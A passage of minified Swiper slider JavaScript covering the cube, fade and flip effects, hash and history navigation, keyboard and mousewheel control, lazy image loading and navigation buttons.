.swiper-slide-shadow-left").transition(e),t.params.cubeEffect.shadow&&!t.isHorizontal()&&i.find(".swiper-cube-shadow").transition(e)}},l={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){(0,a.bindModuleMethods)(this,{cubeEffect:r({},o)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};(0,a.extend)(e.params,t),(0,a.extend)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}};i.default=l},{"../../utils/dom":104,"../../utils/utils":108}],88:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=e("../../utils/utils");function s(){return s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},s.apply(this,arguments)}var a={setTranslate:function(){for(var e=this,t=e.slides,i=0;i<t.length;i+=1){var n=e.slides.eq(i),s=-n[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);var a=0;e.isHorizontal()||(a=s,s=0);var r=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:r}).transform("translate3d("+s+"px, "+a+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,n=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.transitionEnd(function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)n.trigger(e[i])}})}}},r={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){(0,n.bindModuleMethods)(this,{fadeEffect:s({},a)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};(0,n.extend)(e.params,t),(0,n.extend)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}};i.default=r},{"../../utils/utils":108}],89:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},a=e("../../utils/utils");function r(){return r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},r.apply(this,arguments)}var o={setTranslate:function(){for(var e=this,t=e.slides,i=e.rtlTranslate,n=0;n<t.length;n+=1){var a=t.eq(n),r=a[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(a[0].progress,1),-1));var o=-180*r,l=0,d=-a[0].swiperSlideOffset,u=0;if(e.isHorizontal()?i&&(o=-o):(u=d,d=0,l=-o,o=0),a[0].style.zIndex=-Math.abs(Math.round(r))+t.length,e.params.flipEffect.slideShadows){var c=e.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),p=e.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===c.length&&(c=(0,s.default)('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),a.append(c)),0===p.length&&(p=(0,s.default)('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),a.append(p)),c.length&&(c[0].style.opacity=Math.max(-r,0)),p.length&&(p[0].style.opacity=Math.max(r,0))}a.transform("translate3d("+d+"px, "+u+"px, 0px) rotateX("+l+"deg) rotateY("+o+"deg)")}},setTransition:function(e){var t=this,i=t.slides,n=t.activeIndex,s=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var a=!1;i.eq(n).transitionEnd(function(){if(!a&&t&&!t.destroyed){a=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)s.trigger(e[i])}})}}},l={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){(0,a.bindModuleMethods)(this,{flipEffect:r({},o)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};(0,a.extend)(e.params,t),(0,a.extend)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}};i.default=l},{"../../utils/dom":104,"../../utils/utils":108}],90:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=e("ssr-window"),a=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},r=e("../../utils/utils");function o(){return o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o.apply(this,arguments)}var l={onHashChange:function(){var e=this,t=(0,s.getDocument)();e.emit("hashChange");var i=t.location.hash.replace("#","");if(i!==e.slides.eq(e.activeIndex).attr("data-hash")){var n=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+i+'"]').index();if(void 0===n)return;e.slideTo(n)}},setHash:function(){var e=this,t=(0,s.getWindow)(),i=(0,s.getDocument)();if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||""),e.emit("hashSet");else{var n=e.slides.eq(e.activeIndex),a=n.attr("data-hash")||n.attr("data-history");i.location.hash=a||"",e.emit("hashSet")}},init:function(){var e=this,t=(0,s.getDocument)(),i=(0,s.getWindow)();if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var n=t.location.hash.replace("#","");if(n)for(var r=0,o=e.slides.length;r<o;r+=1){var l=e.slides.eq(r);if((l.attr("data-hash")||l.attr("data-history"))===n&&!l.hasClass(e.params.slideDuplicateClass)){var d=l.index();e.slideTo(d,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&(0,a.default)(i).on("hashchange",e.hashNavigation.onHashChange)}},destroy:function(){var e=(0,s.getWindow)();this.params.hashNavigation.watchState&&(0,a.default)(e).off("hashchange",this.hashNavigation.onHashChange)}},d={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){(0,r.bindModuleMethods)(this,{hashNavigation:o({initialized:!1},l)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}};i.default=d},{"../../utils/dom":104,"../../utils/utils":108,"ssr-window":20}],91:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=e("ssr-window"),s=e("../../utils/utils");function a(){return a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},a.apply(this,arguments)}var r={init:function(){var e=this,t=(0,n.getWindow)();if(e.params.history){if(!t.history||!t.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var i=e.history;i.initialized=!0,i.paths=r.getPathValues(e.params.url),(i.paths.key||i.paths.value)&&(i.scrollToSlide(0,i.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||t.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){var e=(0,n.getWindow)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){var e=this;e.history.paths=r.getPathValues(e.params.url),e.history.scrollToSlide(e.params.speed,e.history.paths.value,!1)},getPathValues:function(e){var t=(0,n.getWindow)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter(function(e){return""!==e}),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(e,t){var i=this,s=(0,n.getWindow)();if(i.history.initialized&&i.params.history.enabled){var a;a=i.params.url?new URL(i.params.url):s.location;var o=i.slides.eq(t),l=r.slugify(o.attr("data-history"));if(i.params.history.root.length>0){var d=i.params.history.root;"/"===d[d.length-1]&&(d=d.slice(0,d.length-1)),l=d+"/"+e+"/"+l}else a.pathname.includes(e)||(l=e+"/"+l);var u=s.history.state;u&&u.value===l||(i.params.history.replaceState?s.history.replaceState({value:l},null,l):s.history.pushState({value:l},null,l))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){var n=this;if(t)for(var s=0,a=n.slides.length;s<a;s+=1){var o=n.slides.eq(s);if(r.slugify(o.attr("data-history"))===t&&!o.hasClass(n.params.slideDuplicateClass)){var l=o.index();n.slideTo(l,e,i)}}else n.slideTo(0,e,i)}},o={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){(0,s.bindModuleMethods)(this,{history:a({},r)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}};i.default=o},{"../../utils/utils":108,"ssr-window":20}],92:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=e("ssr-window"),a=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},r=e("../../utils/utils");function o(){return o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o.apply(this,arguments)}var l={handle:function(e){var t=this;if(t.enabled){var i=(0,s.getWindow)(),n=(0,s.getDocument)(),a=t.rtlTranslate,r=e;r.originalEvent&&(r=r.originalEvent);var o=r.keyCode||r.charCode,l=t.params.keyboard.pageUpDown,d=l&&33===o,u=l&&34===o,c=37===o,p=39===o,f=38===o,h=40===o;if(!t.allowSlideNext&&(t.isHorizontal()&&p||t.isVertical()&&h||u))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&c||t.isVertical()&&f||d))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||n.activeElement&&n.activeElement.nodeName&&("input"===n.activeElement.nodeName.toLowerCase()||"textarea"===n.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(d||u||c||p||f||h)){var m=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var v=t.$el,g=v[0].clientWidth,b=v[0].clientHeight,y=i.innerWidth,w=i.innerHeight,_=t.$el.offset();a&&(_.left-=t.$el[0].scrollLeft);for(var E=[[_.left,_.top],[_.left+g,_.top],[_.left,_.top+b],[_.left+g,_.top+b]],x=0;x<E.length;x+=1){var S=E[x];if(S[0]>=0&&S[0]<=y&&S[1]>=0&&S[1]<=w){if(0===S[0]&&0===S[1])continue;m=!0}}if(!m)return}t.isHorizontal()?((d||u||c||p)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||p)&&!a||(d||c)&&a)&&t.slideNext(),((d||c)&&!a||(u||p)&&a)&&t.slidePrev()):((d||u||f||h)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||h)&&t.slideNext(),(d||f)&&t.slidePrev()),t.emit("keyPress",o)}}},enable:function(){var e=this,t=(0,s.getDocument)();e.keyboard.enabled||((0,a.default)(t).on("keydown",e.keyboard.handle),e.keyboard.enabled=!0)},disable:function(){var e=this,t=(0,s.getDocument)();e.keyboard.enabled&&((0,a.default)(t).off("keydown",e.keyboard.handle),e.keyboard.enabled=!1)}},d={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){(0,r.bindModuleMethods)(this,{keyboard:o({enabled:!1},l)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}};i.default=d},{"../../utils/dom":104,"../../utils/utils":108,"ssr-window":20}],93:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=e("ssr-window"),a=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},r=e("../../utils/utils");function o(){return o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o.apply(this,arguments)}var l={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,n=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var s=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),r=s.find("."+n.elementClass+":not(."+n.loadedClass+"):not(."+n.loadingClass+")");!s.hasClass(n.elementClass)||s.hasClass(n.loadedClass)||s.hasClass(n.loadingClass)||r.push(s[0]),0!==r.length&&r.each(function(e){var r=(0,a.default)(e);r.addClass(n.loadingClass);var o=r.attr("data-background"),l=r.attr("data-src"),d=r.attr("data-srcset"),u=r.attr("data-sizes"),c=r.parent("picture");i.loadImage(r[0],l||o,d,u,!1,function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(r.css("background-image",'url("'+o+'")'),r.removeAttr("data-background")):(d&&(r.attr("srcset",d),r.removeAttr("data-srcset")),u&&(r.attr("sizes",u),r.removeAttr("data-sizes")),c.length&&c.children("source").each(function(e){var t=(0,a.default)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),l&&(r.attr("src",l),r.removeAttr("data-src"))),r.addClass(n.loadedClass).removeClass(n.loadingClass),s.find("."+n.preloaderClass).remove(),i.params.loop&&t){var e=s.attr("data-swiper-slide-index");if(s.hasClass(i.params.slideDuplicateClass)){var p=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(p.index(),!1)}else{var f=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(f.index(),!1)}}i.emit("lazyImageReady",s[0],r[0]),i.params.autoHeight&&i.updateAutoHeight()}}),i.emit("lazyImageLoad",s[0],r[0])})}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,n=e.slides,s=e.activeIndex,r=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function d(e){if(r){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(n[e])return!0;return!1}function u(e){return r?(0,a.default)(e).attr("data-swiper-slide-index"):(0,a.default)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each(function(t){var i=r?(0,a.default)(t).attr("data-swiper-slide-index"):(0,a.default)(t).index();e.lazy.loadInSlide(i)});else if(l>1)for(var c=s;c<s+l;c+=1)d(c)&&e.lazy.loadInSlide(c);else e.lazy.loadInSlide(s);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var p=o.loadPrevNextAmount,f=l,h=Math.min(s+f+Math.max(p,f),n.length),m=Math.max(s-Math.max(f,p),0),v=s+l;v<h;v+=1)d(v)&&e.lazy.loadInSlide(v);for(var g=m;g<s;g+=1)d(g)&&e.lazy.loadInSlide(g)}else{var b=t.children("."+i.slideNextClass);b.length>0&&e.lazy.loadInSlide(u(b));var y=t.children("."+i.slidePrevClass);y.length>0&&e.lazy.loadInSlide(u(y))}},checkInViewOnLoad:function(){var e=(0,s.getWindow)(),t=this;if(t&&!t.destroyed){var i=t.params.lazy.scrollingElement?(0,a.default)(t.params.lazy.scrollingElement):(0,a.default)(e),n=i[0]===e,r=n?e.innerWidth:i[0].offsetWidth,o=n?e.innerHeight:i[0].offsetHeight,l=t.$el.offset(),d=!1;t.rtlTranslate&&(l.left-=t.$el[0].scrollLeft);for(var u=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],c=0;c<u.length;c+=1){var p=u[c];if(p[0]>=0&&p[0]<=r&&p[1]>=0&&p[1]<=o){if(0===p[0]&&0===p[1])continue;d=!0}}var f=!("touchstart"!==t.touchEvents.start||!t.support.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};d?(t.lazy.load(),i.off("scroll",t.lazy.checkInViewOnLoad,f)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,i.on("scroll",t.lazy.checkInViewOnLoad,f))}}},d={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){(0,r.bindModuleMethods)(this,{lazy:o({initialImageLoaded:!1},l)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,n=t.cssMode,s=t.watchSlidesVisibility,a=t.watchSlidesProgress,r=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(n||(s||a)&&(r||0===o))&&e.lazy.load()}}};i.default=d},{"../../utils/dom":104,"../../utils/utils":108,"ssr-window":20}],94:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=e("ssr-window"),a=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},r=e("../../utils/utils");var o={lastScrollTime:(0,r.now)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return(0,s.getWindow)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=(0,s.getDocument)(),t="onwheel",i=t in e;if(!i){var n=e.createElement("div");n.setAttribute(t,"return;"),i="function"==typeof n[t]}return!i&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(i=e.implementation.hasFeature("Events.wheel","3.0")),i}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,n=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(n=e.deltaX),e.shiftKey&&!n&&(n=s,s=0),(n||s)&&e.deltaMode&&(1===e.deltaMode?(n*=40,s*=40):(n*=800,s*=800)),n&&!t&&(t=n<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var n=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var s=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(s=(0,a.default)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!s[0].contains(t.target)&&!n.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,d=i.rtlTranslate?-1:1,u=o.normalize(t);if(n.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(u.pixelX)>Math.abs(u.pixelY)))return!0;l=-u.pixelX*d}else{if(!(Math.abs(u.pixelY)>Math.abs(u.pixelX)))return!0;l=-u.pixelY}else l=Math.abs(u.pixelX)>Math.abs(u.pixelY)?-u.pixelX*d:-u.pixelY;if(0===l)return!0;n.invert&&(l=-l);var c=i.getTranslate()+l*n.sensitivity;if(c>=i.minTranslate()&&(c=i.minTranslate()),c<=i.maxTranslate()&&(c=i.maxTranslate()),(!!i.params.loop||!(c===i.minTranslate()||c===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var p={time:(0,r.now)(),delta:Math.abs(l),direction:Math.sign(l)},f=i.mousewheel.lastEventBeforeSnap,h=f&&p.time<f.time+500&&p.delta<=f.delta&&p.direction===f.direction;if(!h){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var m=i.getTranslate()+l*n.sensitivity,v=i.isBeginning,g=i.isEnd;if(m>=i.minTranslate()&&(m=i.minTranslate()),m<=i.maxTranslate()&&(m=i.maxTranslate()),i.setTransition(0),i.setTranslate(m),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!v&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var b=i.mousewheel.recentWheelEvents;b.length>=15&&b.shift();var y=b.length?b[b.length-1]:void 0,w=b[0];if(b.push(p),y&&(p.delta>y.delta||p.direction!==y.direction))b.splice(0);else if(b.length>=15&&p.time-w.time<500&&w.delta-p.delta>=1&&p.delta<=6){var _=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=p,b.splice(0),i.mousewheel.timeout=(0,r.nextTick)(function(){i.slideToClosest(i.params.speed,!0,void 0,_)},0)}i.mousewheel.timeout||(i.mousewheel.timeout=(0,r.nextTick)(function(){i.mousewheel.lastEventBeforeSnap=p,b.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)},500))}if(h||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),m===i.minTranslate()||m===i.maxTranslate())return!0}}else{var E={time:(0,r.now)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},x=i.mousewheel.recentWheelEvents;x.length>=2&&x.shift();var S=x.length?x[x.length-1]:void 0;if(x.push(E),S?(E.direction!==S.direction||E.delta>S.delta||E.time>S.time+150)&&i.mousewheel.animateSlider(E):i.mousewheel.animateSlider(E),i.mousewheel.releaseScroll(E))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=this,i=(0,s.getWindow)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&(0,r.now)()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&(0,r.now)()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new i.Date).getTime(),!1)))},releaseScroll:function(e){var t=this,i=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&i.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&i.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=o.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;var i=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(i=(0,a.default)(e.params.mousewheel.eventsTarget)),i.on("mouseenter",e.mousewheel.handleMouseEnter),i.on("mouseleave",e.mousewheel.handleMouseLeave),i.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable:function(){var e=this,t=o.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;var i=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(i=(0,a.default)(e.params.mousewheel.eventsTarget)),i.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}},l={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){(0,r.bindModuleMethods)(this,{mousewheel:{enabled:!1,lastScrollTime:(0,r.now)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:o.enable,disable:o.disable,handle:o.handle,handleMouseEnter:o.handleMouseEnter,handleMouseLeave:o.handleMouseLeave,animateSlider:o.animateSlider,releaseScroll:o.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}};i.default=l},{"../../utils/dom":104,"../../utils/utils":108,"ssr-window":20}],95:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},a=e("../../utils/utils");function r(){return r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},r.apply(this,arguments)}var o={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this,t=e.params.navigation,i=e.navigation.toggleEl;if(!e.params.loop){var n=e.navigation,s=n.$nextEl,a=n.$prevEl;a&&a.length>0&&(e.isBeginning?i(a,!0):i(a,!1),e.params.watchOverflow&&e.enabled&&a[e.isLocked?"addClass":"removeClass"](t.lockClass)),s&&s.length>0&&(e.isEnd?i(s,!0):i(s,!1),e.params.watchOverflow&&e.enabled&&s[e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){var t=this;e.preventDefault(),t.isBeginning&&!t.params.loop||t.slidePrev()},onNextClick:function(e){var t=this;e.preventDefault(),t.isEnd&&!t.params.loop||t.slideNext()},init:function(){var e,t,i=this,n=i.params.navigation;(i.params.navigation=(0,a.createElementIfNotDefined)(i.$el,i.params.navigation,i.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),n.nextEl||n.prevEl)&&(n.nextEl&&(e=(0,s.default)(n.nextEl),i.params.uniqueNavElements&&"string"==typeof n.nextEl&&e.length>1&&1===i.$el.find(n.nextEl).length&&(e=i.$el.find(n.nextEl))),n.prevEl&&(t=(0,s.default)(n.prevEl),i.params.uniqueNavElements&&"string"==typeof n.prevEl&&t.length>1&&1===i.$el.find(n.prevEl).length&&(t=i.$el.find(n.prevEl))),e&&e.length>0&&e.on("click",i.navigation.onNextClick),t&&t.length>0&&t.on("click",i.navigation.onPrevClick),(0,a.extend)(i.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),i.enabled||(e&&e.addClass(n.lockClass),t&&t.addClass(n.lockClass)))},destroy:function(){var e=this,t=e.navigation,i=t.$nextEl,n=t.$prevEl;i&&i.length&&(i.off("click",e.navigation.onNextClick),i.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",e.navigation.onPrevClick),n.removeClass(e.params.navigation.disabledClass))}},l={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){(0,a.bindModuleMethods)(this,{navigation:r({},o)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,n=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var 